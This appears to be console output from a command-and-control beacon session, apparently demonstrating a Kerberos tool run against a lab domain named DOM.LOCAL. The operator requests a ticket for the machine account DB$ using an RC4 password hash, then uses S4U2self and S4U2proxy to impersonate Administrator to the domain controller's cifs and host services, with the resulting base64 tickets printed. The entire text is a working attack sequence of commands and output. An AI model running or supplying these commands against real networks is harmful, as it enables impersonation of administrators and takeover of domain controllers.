 tester4 [41199249] beacon > kerbeus asktgt /user:DB$ /rc4:893a22d8a3d0d828778440ba7f5c5ed1
[*] Task: Kerbeus ASKTGT
[*] Agent called server, sent [58.13 Kb]
[+] BOF output
[*] Action: Ask TGT
[*] Building AS-REQ (w/ preauth) for: 'DOM.LOCAL\DB$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIEpjCCBKKgAwIBBaEDAgEWooIDyTCCA8VhggPBMIIDvaADAgEFoQsbCURPTS5MT0NBTKIeMBygAwIBAqEVMBMbBmtyYnRndBsJRE9NLkxPQ0FMo4IDhzCCA4OgAwIBEqEDAgECooIDdQSCA3G3wMOEX/zBdJBFUpPLBgXSra5yIdQTufTaxzjBVlqa
[+] BOF finished
+--- Task [41199249] closed ----------------------------------------------------------+
tester4 [9aacdc85] beacon > kerbeus s4u /impersonateuser:Administrator /domain:dom.local /service:cifs/dc.dom.local /altservice:host,cifs /ticket:doIEpjCCBKKgAwIBBaEDAgEWooIDyTCCA8VhggPBMI
[*] Task: Kerbeus S4U
[*] Agent called server, sent [69.50 Kb]
[+] BOF output
[*] Action: S4U
[*] Building S4U2self request for: 'DB$@DOM.LOCAL'
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'DB$@DOM.LOCAL'
[*] base64(ticket.kirbi):
doIFMDCCBSygAwIBBaEDAgEWooIEWjCCBFZhggRSMIIETqADAgEFoQsbCURPTS5MT0NBTKIQMA6gAwIBAaEHMAUbA0RCJKOCBCYwggQioAMCARKhAwIBAaKCBBQEggQQGmUaAhoMwqGxUPs0o5Ry0e46KIQ1WeyNSHcnFKiJmGOPU4pOawJ8xL8LGHjS
[*] Impersonating user 'Administrator' to target SPN 'cifs/dc.dom.local'
[*]   Final tickets will be for the alternate services 'host,cifs'
[*] Building S4U2proxy request for service: 'cifs/dc.dom.local'
[+] S4U2proxy success!
[*] Substituting alternative service name 'host'
[*] base64(ticket.kirbi) for SPN 'host/dc.dom.local':
doIFxjCCBcKgAwIBBaEDAgEWooIE8TCCBO1hggTpMIIE5aADAgEFoQsbCURPTS5MT0NBTKIfMB2gAwIBAqEWMBQbBGhvc3QbDGRjLmRvbS5sb2NhbKOCBK4wggSqoAMCARKhAwIBA6KCBJwEggSYPQDxPMjWrjL/Hb7Zy/rx0zn+FqacG8sEXVVgeRBo
[*] Substituting alternative service name 'cifs'
[*] base64(ticket.kirbi) for SPN 'cifs/dc.dom.local':
doIFxjCCBcKgAwIBBaEDAgEWooIE8TCCBO1hggTpMIIE5aADAgEFoQsbCURPTS5MT0NBTKIfMB2gAwIBAqEWMBQbBGNpZnMbDGRjLmRvbS5sb2NhbKOCBK4wggSqoAMCARKhAwIBA6KCBJwEggSYPQDxPMjWrjL/Hb7Zy/rx0zn+FqacG8sEXVVgeRBo
[+] BOF finished
+--- Task [9aacdc85] closed ----------------------------------------------------------+